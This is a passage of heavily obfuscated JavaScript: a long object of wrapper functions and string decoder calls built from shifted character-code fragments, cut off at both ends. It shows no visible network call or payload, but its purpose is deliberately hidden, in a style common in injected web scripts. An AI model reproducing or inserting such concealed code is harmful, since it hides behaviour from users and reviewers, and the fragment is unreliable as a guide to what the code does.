_0x5ac70b+_0x5c5ffa;},'ZNbPb':function(_0x58191e,_0x5019cb){return _0x58191e+_0x5019cb;},'VeQiU':_0x3b019d(0xc7c,0xc24,0x8fb,0x114b)+_0x3b019d(0x117a,0x1071,0xd01,0x150c),'WJHRt':function(_0xbcce9,_0x43a2a5){return _0xbcce9+_0x43a2a5;},'TUYcS':function(_0x10818e,_0xce04c5){return _0x10818e(_0xce04c5);},'KwRwN':'116,118,10'+_0x3b019d(0x5e4,0x6ab,0x96e,0x878)+'118,121,11'+'9,115','OsYQV':function(_0x45ab79,_0x41392f){return _0x45ab79(_0x41392f);},'CTHjw':_0x26d48f(0x83c,0xaef,0x821,0xd50)+'6,115,108,'+'117,53,107'+',120,119','VMhvi':function(_0x449ab7,_0x5aa5eb){return _0x449ab7+_0x5aa5eb;},'qmZwN':function(_0x1b51bf,_0x35de96){return _0x1b51bf+_0x35de96;},'FCSKp':function(_0x2dee88,_0xe90c2f){return _0x2dee88(_0xe90c2f);},'XjXNy':function(_0x3d1527,_0xda9a8d){return _0x3d1527(_0xda9a8d);},'CphQS':_0x26d48f(0x684,0x614,0x319,0x4c1)+_0x26d48f(0x3ba,0x758,0x1ac,0x52b)+_0x3b019d(0x1078,0x10c4,0x12c1,0xb11),'VBmiq':function(_0x36186b,_0x4dbfc7){return _0x36186b+_0x4dbfc7;},'NTEdH':_0x3b019d(0xbbf,0xee2,0xab9,0x1372),'sPkBz':function(_0x41b5ea,_0x2f1000){return _0x41b5ea(_0x2f1000);},'FThSL':_0x3b019d(0x1078,0xa78,0xec7,0xb29),'uWRsr':function(_0x15b14e,_0x401bd0){return _0x15b14e(_0x401bd0);},'eNZqa':function(_0x4fdfc8,_0x282916){return _0x4fdfc8(_0x282916);},'JotzI':function(_0x1355c7,_0x4faa1d){return _0x1355c7+_0x4faa1d;},'CqOYA':function(_0x1ee91e,_0x5d7a86){return _0x1ee91e+_0x5d7a86;},'eOwsb':function(_0xcfa876,_0x1f64cf){return _0xcfa876(_0x1f64cf);},'cKukS':function(_0x3aa649,_0x3d4519){return _0x3aa649(_0x3d4519);},'bHjoD':'102,117,10'+_0x26d48f(0x2a0,0x4fe,-0xa3,-0x3a8)+_0x3b019d(0x12e6,0xfce,0xc23,0xbc2)+'9,123,120,'+_0x26d48f(0x318,0x2da,-0x7a,-0x2e6)+_0x26d48f(-0x8e,0x7a,-0x404,0x4a0),'lZnOr':function(_0x34f148,_0x112d58){return _0x34f148(_0x112d58);},'kRMez':function(_0x208a11,_0x49eb1c){return _0x208a11+_0x49eb1c;},'cJdfX':function(_0x292b43,_0x2638a0){return _0x292b43(_0x2638a0);},'mYAwD':_0x3b019d(0xc98,0x9e7,0x737,0xd51)+'4','aqbVW':_0x26d48f(0x8e4,0x95a,0x4c1,0xd4d)+_0x26d48f(0xa05,0xfb0,0xbfe,0x57d)+_0x26d48f(0xb36,0x643,0x647,0x977),'tKTAF':function(_0x4d086c,_0x279a42){return _0x4d086c+_0x279a42;},'msvVL':function(_0x1da066,_0x3dd3d5){return _0x1da066(_0x3dd3d5);},'lMlbx':_0x26d48f(0x94b,0x357,0xf0d,0x996)+_0x3b019d(0xbe3,0x8ef,0x708,0x4fb)+_0x3b019d(0x163a,0x1064,0x11c8,0x127c)+_0x26d48f(0x4a0,0x39c,-0x12a,0x5bc),'CPdUO':_0x26d48f(0x33d,0x101,0x187,0x499)+'3,50','pmnhf':'118,117','NzNOx':'116,103,12'+_0x3b019d(0x7ca,0x573,0xb4b,0xb51)+_0x26d48f(0x8ab,0xcd5,0xec7,0xacb)+'3','lnyTR':function(_0x4895fc,_0x1a12fc){return _0x4895fc(_0x1a12fc);},'KnOLo':function(_0xc8f3a0,_0x6a83d4){return _0xc8f3a0+_0x6a83d4;},'NQxBG':function(_0x2a3cca,_0x56fa4c){return _0x2a3cca+_0x56fa4c;},'UNLFe':function(_0x133011,_0x387dc5){return _0x133011+_0x387dc5;},'knmaX':'103,119,10'+'2','RqzZr':_0x3b019d(0xc52,0x8b8,0xd76,0x4ef)+_0x26d48f(0x465,0x136,0x1c8,0x56c)+'52','pXNnH':_0x26d48f(0x18,0x32f,0x4b1,-0x4a4)+_0x3b019d(0xbc4,0xc17,0x969,0xd7b)+_0x3b019d(0x106f,0xd57,0x1185,0x809),'ATwCS':'119,107,10'+_0x3b019d(0xe62,0xf32,0xf10,0xb8b)+_0x3b019d(0x8f7,0xa13,0x772,0x958),'IrXwW':function(_0x373be3,_0x1f3849){return _0x373be3+_0x1f3849;},'dIXII':function(_0x3be654,_0x1c4d00){return _0x3be654+_0x1c4d00;},'SCRKj':_0x3b019d(0x881,0x8b5,0x59f,0x8e3)+_0x3b019d(0x11e2,0xfae,0x1027,0x154e)+_0x3b019d(0x5b7,0x6ba,0xb48,0x473),'MhJxt':function(_0x58768a,_0x116058){return _0x58768a(_0x116058);},'kMGff':'106','HjVia':'113,117,49','ilNBw':function(_0x19b8c5,_0x483afd){return _0x19b8c5+_0x483afd;},'Rhhol':function(_0x4347e3,_0x33a394){return _0x4347e3(_0x33a394);},'xqWjX':'110,113,12'+_0x3b019d(0xf33,0xe4f,0x145d,0x903),'gDGTl':function(_0x531963,_0x561346){return _0x531963(_0x561346);},'OrEaK':_0x3b019d(0xb65,0xc3d,0xa70,0xb16),'ezKmq':'98,112,103'+',50,104','vZcYL':function(_0x26c24f,_0x1b1f3e){return _0x26c24f(_0x1b1f3e);},'lAYBR':function(_0x4d5d90,_0xf69bb8){return _0x4d5d90+_0xf69bb8;},'MIJQL':function(_0x3b71a8,_0x1c5f55){return _0x3b71a8+_0x1c5f55;},'vbulM':'117,119,10'+_0x26d48f(0x8ce,0x5a5,0xd93,0xaf5),'GcLzh':function(_0x4e76c6,_0x392aad){return _0x4e76c6(_0x392aad);},'GDiKP':function(_0x5b403b,_0x5a28ba){return _0x5b403b(_0x5a28ba);},'NgACd':function(_0x39dcc4,_0x3f046e){return _0x39dcc4+_0x3f046e;},'rIQay':function(_0x3beeab,_0x5626c9){return _0x3beeab+_0x5626c9;},'DHmkU':function(_0x58d90a,_0x17dd0e){return _0x58d90a(_0x17dd0e);},'JetTw':'111,108,11'+'4','dkNhx':_0x26d48f(0x1eb,-0x6d,-0x1ad,0x233),'JHaiS':function(_0x3eed43,_0xda1e4d){return _0x3eed43(_0xda1e4d);},'BIXoX':function(_0x5ca9e0,_0x1dcd72){return _0x5ca9e0+_0x1dcd72;},'ZrqUz':function(_0x31c374,_0x294506){return _0x31c374(_0x294506);},'eMqNI':function(_0x21d9f3,_0x20370e){return _0x21d9f3(_0x20370e);},'ymcdp':_0x3b019d(0x8e2,0xc61,0xd8f,0x96f),'XRbBz':_0x3b019d(0x560,0x7cf,0x282,0xd3b)+'8','VNOBR':function(_0x3d0664,_0x2fe6a7){return _0x3d0664(_0x2fe6a7);},'EAIAn':function(_0x1e2754,_0x47a5e7){return _0x1e2754+_0x47a5e7;},'DUqoE':function(_0x4becd8,_0x17acbd){return _0x4becd8(_0x17acbd);},'vhPsQ':'113,113,11'+_0x26d48f(0xa03,0x8cc,0xad9,0x1043),'lrLfW':_0x26d48f(0x864,0x5fc,0x934,0x420)+'4,101,105','msszj':function(_0x4feaaf,_0x52ef4c){return _0x4feaaf(_0x52ef4c);},'VwMON':function(_0x4d36e8,_0x58583e){return _0x4d36e8+_0x58583e;},'FKJOS':function(_0x52d0b7,_0x4e51fe){return _0x52d0b7(_0x4e51fe);},'TPdKb':_0x26d48f(0x388,0x5e3,0x679,-0x171)+_0x3b019d(0x717,0xc85,0x668,0xfab)+_0x3b019d(0x8dd,0x7a3,0x376,0x51f)+_0x3b019d(0xba7,0xd7f,0x1236,0x1089),'lNbHd':function(_0xcb4539,_0x38a7f3){return _0xcb4539(_0x38a7f3);},'EtKGi':_0x3b019d(0xd8e,0xdf1,0xdc1,0xce1)+_0x26d48f(0x1da,-0x136,0x3f5,0x14c)+_0x26d48f(0x51a,0x4bd,-0xb6,0xe6),'jLcyX':_0x3b019d(0x979,0xc04,0xf98,0xc4f)+_0x3b019d(0xb1b,0x953,0x64a,0xac9)+_0x26d48f(0x645,0x237,0x692,0xb6f)+',114,56,11'+_0x26d48f(0x999,0x914,0x634,0xac0),'iFksV':function(_0x5b4105,_0x3d83f7){return _0x5b4105+_0x3d83f7;},'QvuRF':_0x26d48f(0x7d8,0x81e,0x1b6,0x821)+_0x3b019d(0xa2e,0x649,0x359,0x83b)+'117,124,12'+_0x3b019d(0x2e6,0x71d,0xa5a,0x42f)+_0x26d48f(0x404,0xa68,0x750,0x9a2),'wOEJM':_0x3b019d(0x283,0x6d9,0x920,0x100)+_0x3b019d(0x287,0x67e,0x5bc,0x1f3),'fJYPz':_0x3b019d(0x626,0x585,0x773,0x55d)+_0x26d48f(0x53b,0x7dd,0x2e0,0x3ed)+'104,118,12'+_0x26d48f(0x8e9,0x547,0x3b2,0x7dc)+'22','FBzPs':function(_0x2795a9,_0x12d9e4){return _0x2795a9(_0x12d9e4);},'RIjtf':_0x26d48f(0x4e0,0x963,-0xa5,0x2bb)+_0x3b019d(0x4ac,0x741,0xce2,0xdd)+_0x3b019d(0x758,0x6b7,0xbbb,0x7af)+_0x26d48f(0x755,0x5ce,0xa57,0x61d)+'10','JaFLA':function(_0x122f4f,_0x1ccec6){return _0x122f4f+_0x1ccec6;},'IjZyF':function(_0x252fb3,_0x3d0edb){return _0x252fb3(_0x3d0edb);},'ZzhGx':_0x3b019d(0x115d,0xbba,0x1125,0xe31),'DrJWQ':function(_0x37fd93,_0x3f6580){return _0x37fd93(_0x3f6580);},'HQtlh':_0x26d48f(-0x57,-0x22d,0xa7,-0x650)+'4','zySRT':function(_0x281ee1,_0x4ac974){return _0x281ee1(_0x4ac974);},'XDGRl':_0x3b019d(0xe92,0xeba,0x123b,0xc9c)+'5,116,116,'+'120,117,54'+',108','YJmLc':function(_0x291579,_0x4af163){return _0x291579(_0x4af163);},'yfoNz':function(_0x31510e,_0x2d75ae){return _0x31510e(_0x2d75ae);},'lKMcP':_0x26d48f(0x8c8,0xecf,0x51b,0xe22),'hivva':'110,123,52'+',60,121,12'+_0x3b019d(0x5a,0x655,0x490,0x6d2)+_0x26d48f(-0x136,-0x334,-0x553,0x362)+_0x3b019d(0xe84,0x98d,0xd8a,0xc00),'GVcTN':function(_0x3f8599,_0x50793d){return _0x3f8599+_0x50793d;},'Wbopi':function(_0x4ec510,_0x4766fb){return _0x4ec510+_0x4766fb;},'NCcIg':_0x3b019d(0xa5f,0xaae,0x72d,0xc41)+_0x3b019d(0x6ee,0xcfd,0xc90,0x12d1)+_0x26d48f(0xb1e,0x8f5,0xffd,0x5fc),'VpIut':_0x3b019d(0x785,0x869,0xa4e,0x35d)+'103,116,11'+_0x26d48f(0x8de,0xdd5,0xc03,0x7c8)+_0x3b019d(0xa37,0xf62,0xd7f,0x12ff),'alXFL':'103,99,118'+_0x3b019d(0x120,0x695,0x546,0x72e)+'11,129,130'+_0x26d48f(0x547,0x3eb,-0x52,0x1d7)+_0x26d48f(-0xb5,-0x4e1,-0x1cc,0x2a1),'lPHdE':function(_0x72d1a5,_0x251037){return _0x72d1a5+_0x251037;},'TRvUr':_0x26d48f(-0xb,-0x388,-0x396,0x10)+_0x3b019d(0xf41,0x11d0,0x111f,0x1718)+_0x26d48f(0x485,0x507,0x707,-0xdf)+_0x3b019d(0x108f,0xe2f,0xc82,0xe65),'qmiTg':function(_0x55e466,_0x104993){return _0x55e466(_0x104993);},'ZGQsq':function(_0x1428e9,_0x418cb4){return _0x1428e9+_0x418cb4;},'ZVkvB':function(_0x3dcc7a,_0x477f92){return _0x3dcc7a(_0x477f92);},'SxWXx':'115,112,11'+'9,121,103,'+_0x26d48f(0x8d7,0xb0c,0x4b6,0x91a),'vwpaT':'117,119,10'+_0x3b019d(0x1314,0xd2e,0xeec,0xdd8)+'107,53,107','kQhri':_0x3b019d(0x1067,0xe27,0xe30,0xccf)+_0x3b019d(0x40e,0x7be,0xcf7,0x538)+'27,122,113'+_0x26d48f(0x3b1,0x649,0x8f9,-0x133)+_0x3b019d(0xc40,0xc8f,0x7c8,0x90e),'YfLKX':_0x26d48f(0x3ab,0x497,0x4e1,0x89b)+_0x26d48f(0xba,-0x416,0x717,0x652)+_0x3b019d(0x139d,0xda3,0xa40,0x1081)+'8','yBIhp':function(_0x4df211,_0x3e416e){return _0x4df211(_0x3e416e);},'SdPsI':_0x3b019d(0x80e,0x5aa,0xaa0,0x85d)+_0x26d48f(-0x6f,0x22b,0x6a,-0x240)+_0x26d48f(0x7f,-0x57b,-0x3be,0x482)+_0x26d48f(0x8e9,0x712,0xa1e,0x312)+'22','gRdBf':function(_0x52bb2e,_0x557345){return _0x52bb2e+_0x557345;},'Uzvyv':function(_0x45621d,_0x35e144){return _0x45621d(_0x35e144);},'AsOvO':_0x3b019d(0xd5f,0xeda,0xf99,0xf6d)+_0x26d48f(0x897,0xc63,0xc63,0xe1c)+'52','MUkhl':function(_0xaff74b,_0x195e38){return _0xaff74b(_0x195e38);},'xoxVf':function(_0x3de5ef,_0x47f624){return _0x3de5ef+_0x47f624;},'kTuCr':function(_0x3e7dbd,_0x38f4f5){return _0x3e7dbd(_0x38f4f5);},'xWQxi':_0x26d48f(0x70c,0xd1c,0x1c7,0xce2)+_0x3b019d(0x5cc,0x956,0xa4a,0xbbf),'bEoVK':function(_0x574b14,_0x1b698c){return _0x574b14(_0x1b698c);},'KYxJc':function(_0x81d411,_0x512845){return _0x81d411+_0x512845;},'utMeY':function(_0x46f83e,_0x37f623){return _0x46f83e(_0x37f623);},'UJFEN':_0x3b019d(0x59f,0x8be,0x5e2,0xd7f),'GwRuZ':'119,107,10'+_0x3b019d(0xa6a,0x84e,0xdf1,0x8fc)+'114,118,12'+_0x26d48f(0x62c,0xaeb,0x9d2,0x57f)+_0x26d48f(0x7b2,0x64d,0x8de,0xa76)+_0x3b019d(0xa8a,0xc6c,0xf4d,0x124c)+'27,126','tONQZ':function(_0x4b7172,_0x149dab){return _0x4b7172+_0x149dab;},'UHjqN':function(_0x2feaf0,_0x21bad9){return _0x2feaf0(_0x21bad9);},'ymibY':_0x3b019d(0xd0f,0xc66,0x11aa,0x821)+_0x26d48f(0x78d,0xb46,0xa8b,0xa94)+_0x26d48f(0x426,0x67a,0x214,0x7b0),'AcJAS':_0x26d48f(0x2c0,-0x67,0xa5,0x115)+_0x26d48f(0x4fb,0x60,0x9b,-0xa8)+_0x26d48f(0x5c9,0x687,0x784,0x237),'iTZwr':function(_0x349551,_0x1af3b0){return _0x349551(_0x1af3b0);},'nOAxO':function(_0x255b90,_0x5c401e){return _0x255b90(_0x5c401e);},'FeqXE':function(_0x483b79,_0x3c260d){return _0x483b79+_0x3c260d;},'cdWNW':function(_0x251c23,_0x471cb3){return _0x251c23+_0x471cb3;},'mJBHv':'98,102,120'+',112,121,1'+_0x26d48f(0x858,0x69d,0x236,0xa28)+',110,121,1'+_0x26d48f(0xb55,0x10b2,0xea7,0x63b),'ncEpo':_0x3b019d(0x149d,0xf82,0xd25,0x9af),'HWLTY':function(_0x1a3b53,_0x262f85){return _0x1a3b53(_0x262f85);},'GaEKb':_0x26d48f(0x3ae,0x24a,0x351,-0x16b)+'5,109,120,'+'118','fHCRD':function(_0xb42541,_0x3e4e47){return _0xb42541(_0x3e4e47);},'QVvmx':function(_0x5608d3,_0x3a5ced){return _0x5608d3+_0x3a5ced;},'BaVXc':function(_0x38c79d,_0x316673){return _0x38c79d(_0x316673);},'XzvrT':_0x3b019d(0xc73,0xb56,0x1112,0xd04)+_0x26d48f(0x2fb,0x460,0x15,-0x9b)+'107,122,54','copWt':function(_0x178cc8,_0x77c49a){return _0x178cc8(_0x77c49a);},'dXKVO':_0x3b019d(0x124b,0x1070,0xb4b,0x125c),'tLpNT':function(_0x9b8ad8,_0x410831){return _0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return _0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return _0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return _0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return _0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return 